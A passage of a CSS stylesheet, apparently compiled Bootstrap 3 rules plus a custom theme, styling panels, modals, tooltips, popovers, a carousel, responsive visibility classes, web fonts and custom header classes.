  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #fbeed5;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #fbeed5;
}
.panel-danger {
  border-color: #eed3d7;
}
.panel-danger > .panel-heading {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #eed3d7;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #eed3d7;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
body.modal-open,
.modal-open .navbar-fixed-top,
.modal-open .navbar-fixed-bottom {
  margin-right: 15px;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  margin-left: auto;
  margin-right: auto;
  width: auto;
  padding: 10px;
  z-index: 1050;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    left: 50%;
    right: auto;
    width: 600px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.clearfix:after {
  clear: both;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.visible-xs {
  display: none !important;
}
tr.visible-xs {
  display: none !important;
}
th.visible-xs,
td.visible-xs {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
  }
  tr.visible-xs.visible-sm {
    display: table-row !important;
  }
  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
  }
  tr.visible-xs.visible-md {
    display: table-row !important;
  }
  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
  }
  tr.visible-xs.visible-lg {
    display: table-row !important;
  }
  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
  }
}
.visible-sm {
  display: none !important;
}
tr.visible-sm {
  display: none !important;
}
th.visible-sm,
td.visible-sm {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
  }
  tr.visible-sm.visible-xs {
    display: table-row !important;
  }
  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
  }
  tr.visible-sm.visible-md {
    display: table-row !important;
  }
  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
  }
  tr.visible-sm.visible-lg {
    display: table-row !important;
  }
  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
  }
}
.visible-md {
  display: none !important;
}
tr.visible-md {
  display: none !important;
}
th.visible-md,
td.visible-md {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
  }
  tr.visible-md.visible-xs {
    display: table-row !important;
  }
  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
  }
  tr.visible-md.visible-sm {
    display: table-row !important;
  }
  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
  }
  tr.visible-md.visible-lg {
    display: table-row !important;
  }
  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
  }
}
.visible-lg {
  display: none !important;
}
tr.visible-lg {
  display: none !important;
}
th.visible-lg,
td.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
  }
  tr.visible-lg.visible-xs {
    display: table-row !important;
  }
  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
  }
  tr.visible-lg.visible-sm {
    display: table-row !important;
  }
  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
  }
  tr.visible-lg.visible-md {
    display: table-row !important;
  }
  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
.hidden-xs {
  display: block !important;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  tr.hidden-xs {
    display: none !important;
  }
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important;
  }
  tr.hidden-xs.hidden-sm {
    display: none !important;
  }
  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important;
  }
  tr.hidden-xs.hidden-md {
    display: none !important;
  }
  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important;
  }
  tr.hidden-xs.hidden-lg {
    display: none !important;
  }
  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
  }
}
.hidden-sm {
  display: block !important;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important;
  }
  tr.hidden-sm.hidden-xs {
    display: none !important;
  }
  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
  tr.hidden-sm {
    display: none !important;
  }
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important;
  }
  tr.hidden-sm.hidden-md {
    display: none !important;
  }
  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important;
  }
  tr.hidden-sm.hidden-lg {
    display: none !important;
  }
  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
  }
}
.hidden-md {
  display: block !important;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important;
  }
  tr.hidden-md.hidden-xs {
    display: none !important;
  }
  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important;
  }
  tr.hidden-md.hidden-sm {
    display: none !important;
  }
  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
  tr.hidden-md {
    display: none !important;
  }
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important;
  }
  tr.hidden-md.hidden-lg {
    display: none !important;
  }
  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
  }
}
.hidden-lg {
  display: block !important;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important;
  }
  tr.hidden-lg.hidden-xs {
    display: none !important;
  }
  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important;
  }
  tr.hidden-lg.hidden-sm {
    display: none !important;
  }
  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important;
  }
  tr.hidden-lg.hidden-md {
    display: none !important;
  }
  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
  tr.hidden-lg {
    display: none !important;
  }
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
tr.visible-print {
  display: none !important;
}
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print {
    display: none !important;
  }
  tr.hidden-print {
    display: none !important;
  }
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}
/* font face */
@font-face {
  font-family: 'geared_slabregular';
  src: url('../css/font/gearedslab-webfont.eot');
  src: url('../css/font/gearedslab-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-webfont.woff') format('woff'), url('../css/font/gearedslab-webfont.ttf') format('truetype'), url('../css/font/gearedslab-webfont.svg#geared_slabregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'geared_slabbold';
  src: url('../css/font/gearedslab-bold-webfont.eot');
  src: url('../css/font/gearedslab-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-bold-webfont.woff') format('woff'), url('../css/font/gearedslab-bold-webfont.ttf') format('truetype'), url('../css/font/gearedslab-bold-webfont.svg#geared_slabbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleobold';
  src: url('../css/font/aleo-bold-webfont.eot');
  src: url('../css/font/aleo-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-bold-webfont.woff') format('woff'), url('../css/font/aleo-bold-webfont.ttf') format('truetype'), url('../css/font/aleo-bold-webfont.svg#aleobold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleoregular';
  src: url('../css/font/aleo-regular-webfont.eot');
  src: url('../css/font/aleo-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-regular-webfont.woff') format('woff'), url('../css/font/aleo-regular-webfont.ttf') format('truetype'), url('../css/font/aleo-regular-webfont.svg#aleoregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* ***************
   GENERAL STYLES
   ***************
   START EDIT HERE
*/
html {
  overflow-y: -moz-scrollbars-vertical;
  overflow-y: scroll;
  -ms-overflow-y: scroll;
}
/* typography */
a {
  color: inherit;
}
strong {
  font-weight: 700;
}
a:hover,
a:focus {
  text-decoration: none;
  color: inherit;
}
hr {
  display: block;
  width: 100%;
  clear: both;
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr.line-separator {
  margin: 40px 0 50px 0;
  height: 2px;
  background: #222;
  background: rgba(0, 0, 0, 0.25);
  border: 1px solid transparent;
  border: 1px solid rgba(255, 255, 255, 0.1);
}
hr.dashed-separator {
  margin: 45px 0;
  height: 0;
  border-top: 1px dashed transparent;
  border-top: 1px dashed rgba(0, 0, 0, 0.1);
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
}
body {
  font-family: 'aleoregular';
  font-weight: 400;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* headers */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'aleobold';
  font-weight: 700;
  color: #fff;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 45px;
  line-height: 46px;
  margin-bottom: 35px;
}
h2 {
  font-size: 40px;
  line-height: 41px;
  margin-bottom: 30px;
}
h3 {
  font-size: 35px;
  line-height: 36px;
  margin-bottom: 25px;
}
h4 {
  font-size: 30px;
  line-height: 31px;
  margin-bottom: 20px;
}
h5 {
  font-size: 25px;
  line-height: 26px;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-bottom: 6px;
}
h6 {
  font-size: 20px;
  line-height: 21px;
}
p {
  font-size: 15px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.1);
  margin: 0 0 16px 0;
}
p.bigger {
  font-size: 17px;
  line-height: 23px;
  margin-bottom: 20px;
  letter-spacing: -0.01em;
}
p.large {
  font-size: 20px;
  line-height: 23px;
}
p a {
  color: #AD2020;
}
.big {
  font-family: 'aleobold';
  color: #fff;
  font-weight: 400;
  font-size: 42px;
  line-height: 45px;
  margin: 0 0 30px 0;
}
.hdr1 {
  width: 821px;
  padding: 10px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 79px;
  background: transparent url("../images/hdr-1.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 45px;
  line-height: 45px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2 {
  margin: 0 0 20px 0;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 42px;
  line-height: 42px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2.special {
  color: #ce6f5a;
  text-align: left;
  margin-bottom: 35px;
}
.hdr3 {
  color: #c89b7a;
  text-align: center;
  font-size: 26px;
  line-height: 26px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr3 a {
  color: #e05c28;
}
.hdr4 {
  width: 657px;
  padding: 5px 30px 40px 30px;
  margin: 10px auto;
  min-height: 63px;
  background: transparent url("../images/hdr-4.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr5 {
  text-align: center;
  display: block;
  color: #a06e5a;
  font-family: 'geared_slabbold';
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.hdr5 span {
  display: inline-block;
  padding: 5px 20px 25px 20px;
  border-bottom: 2px solid #cd706d;
  border-bottom: 2px solid rgba(205, 112, 109, 0.3);
}
.hdr6 {
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 200px;
  width: 570px;
  background: transparent url("../images/hdr-6.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr8 {
  width: 302px;
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 69px;
  background: transparent url("../images/hdr-7.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.mapWithOverlay {
  position: relative;
}
.mapWithOverlay .hdr6 {
  position: absolute;
  z-index: 2;
  top: 100px;
  left: 50%;
  margin-left: -329px;
  pointer-events: none;
}
.hdr7 {
  font-family: 'aleobold';
  font-size: 27px;
  line-height: 31px;
  color: #fff;
  text-transform: uppercase;
}
/* buttons */
.btn {
  display: inline-block;
  padding: 8px 36px;
  margin-bottom: 0;
  font-size: 33px;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
